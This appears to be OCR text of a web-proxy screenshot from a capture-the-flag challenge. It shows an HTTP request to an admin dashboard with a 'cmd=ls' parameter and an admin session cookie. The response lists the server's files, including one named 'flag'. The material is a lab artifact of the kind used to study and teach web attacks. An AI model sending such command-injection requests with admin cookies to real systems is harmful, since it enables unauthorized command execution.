 发送 取消 < ▼ > ▼ 目标: https://neptune-51699.nepctf.lemonprefect.cn ?
请求
Raw 参数 头 Hex
GET /admin/dashboard?cmd=ls HTTP/1.1
Host: neptune-51699.nepctf.lemonprefect.cn
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Cookie:
session=eyJ1c2VybmFtZSI6IkhSUCIsImFkbWluX2xvZ2dlZF9pbiI6dHJ1ZX0.Zsnvog.93
hWSohyVwbqbd_9ZWvkmuhrBHg
Accept-Language: zh-CN,zh;q=0.9
响应
Raw 头 Hex HTML Render
<div class="input-group-append">
<input type="submit" value="Execute"
class="btn btn-primary">
</div>
</div>
</form>
<div class="mt-4 output-container">
<h5>Output:</h5>
<pre class="sci-fi-output">app.py
flag
lock.txt
pwn
shart.sh
start.sh
templates
</pre>
</div>
</div>
</div>
</div>
</div>
<script>
$(document).ready(function() {
var activeTab = "cmdExecute";
if (activeTab) {
$("#" + activeTab).show().siblings().hide();
}
var rowsShown = 10;
var rowsTotal = $('#userTable tbody tr').length;
var numPages = rowsTotal / rowsShown;
// Function to show the pagination links
function showPaginationLinks(currPage) {